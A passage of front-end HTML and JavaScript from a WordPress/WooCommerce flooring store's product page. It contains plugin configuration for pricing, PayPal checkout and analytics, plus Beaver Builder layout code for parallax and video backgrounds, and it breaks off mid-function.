<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="ppom-price-js-extra">
var ppom_input_vars = {"ppom_inputs":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"field_meta":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"wc_no_decimal":"2","wc_product_price":"0","wc_product_regular_price":"0.0000","product_title":"4\" x 5\/8\" Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","show_price_per_unit":"","show_option_price":"hide","product_id":"11172","ppom_validate_nonce":"0b4e69476f","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":"","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=33.0.16" id="ppom-price-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/js/common.min.js?ver=pro3.46" id="aws-pro-script-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08&currency=USD&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"d872aa9d7c","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.flooring.org\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"51629bb568"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"919a89d2e3"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"1c87f2e962"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"ae707426c9"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"a429fc983b"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"e03b1b76a7"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"7db7c28520"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"af0efeaea2"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"4141b9e508"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"3021451961"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"be179146dd"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"2bf1034a34"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"da81941800"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"4193c5205e","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<!--[if lte IE 11]>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.flooring.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"1","addToCartPanel":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.5" id="generate-woocommerce-js"></script>
<script src="https://www.flooring.org/wp-content/themes/generatepress_child/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script src="https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.js?ver=5cccfbd545f4aff46a4d14dd10011757" id="fl-builder-layout-20976-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":11172,"name":"4\" x 5/8\" Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","categories":[{"name":"4\" Prefinished Engineered Santos Mahogany"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"11172"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>var wpAjaxUrl = 'https://www.flooring.org/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.flooring.org/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.flooring.org/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.flooring.org/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992,
		large : 1200	},
	waypoint: {
		offset: 80
	},
	emptyColWidth: '0%'
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Init row shape layer height.
			FLBuilderLayout._initRowShapeLayerHeight();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();

				FLBuilderLayout._reorderMenu();
			}
			else {
				FLBuilderLayout._initNestedColsWidth();
			}
			$('body').removeClass( 'fl-no-js' );
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( content )
		{
			var $content = 'undefined' == typeof content ? $('body') : $(content);

			// reload sliders.
			if ($content.find('.bx-viewport > div').length > 0) {
				$.each($content.find('.bx-viewport > div'), function (key, slider) {
					setTimeout(function () {
						$(slider).data('bxSlider').reloadSlider();
					}, 100);
				});
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium && $(window).width() < FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-default' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('resize.fl-bg-parallax', FLBuilderLayout._initParallaxBackgrounds);
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();

				// Ensure FLBuilderLayout._resizeBgVideos() is only called once on window resize.
				var resizeBGTimer = null;
				win.on('resize.fl-bg-video', function(e){
					clearTimeout( resizeBGTimer );
					resizeBGTimer = setTimeout(function() {
						FLBuilderLayout._resizeBgVideos(e);
					}, 100 );
				});
			}
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				winWidth = $(window).width(),
				screenSize = '',
				imageSrc = {
					default: '',
					medium: '',
					responsive: '',
				};

			imageSrc.default = row.data('parallax-image') || '';
			imageSrc.medium = row.data('parallax-image-medium') || imageSrc.default;
			imageSrc.responsive = row.data('parallax-image-responsive') || imageSrc.medium;

			if (winWidth > FLBuilderLayoutConfig.breakpoints.medium) {
				screenSize = 'default';
			} else if (winWidth > FLBuilderLayoutConfig.breakpoints.small && winWidth <= FLBuilderLayoutConfig.breakpoints.medium ) {
				screenSize = 'medium';
			} else if (winWidth <= FLBuilderLayoutConfig.breakpoints.small) {
				screenSize = 'responsive';
			}

			content.css('background-image', 'url(' + imageSrc[screenSize] + ')');
			row.data('current-image-loaded', screenSize );

		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     	  = $(window),
				row     	  = $(this),
				content 	  = row.find('> .fl-row-content-wrap'),
				speed   	  = row.data('parallax-speed'),
				offset  	  = content.offset(),
				yPos		  = -((win.scrollTop() - offset.top) / speed),
				initialOffset = ( row.data('parallax-offset') != null ) ? row.data('parallax-offset') : 0,
				totalOffset   = yPos - initialOffset;

			content.css('background-position', 'center ' + totalOffset + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css({
					backgroundImage: 'url("' + fallback + '")',
					backgroundColor: 'transparent',
					backgroundRepeat: 'no-repeat',
					backgroundSize: 'cover',
					backgroundPosition: 'center center',
				})
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && (-1 === event.data || 2 === event.data) && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoHash 	= playerWrap.data('video-hash'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				
				const vimOptions = {
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true,
				};

				if ( videoHash.length ) {
					vimOptions.url = `https://player.vimeo.com/video/${ videoId }?h=${ videoHash }`;
				} else {
					vimOptions.id = videoId;
				}

				player = new Vimeo.Player(videoPlayer[0], vimOptions );
				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome, Safari, Firefox have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 || ua.indexOf("Firefox") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
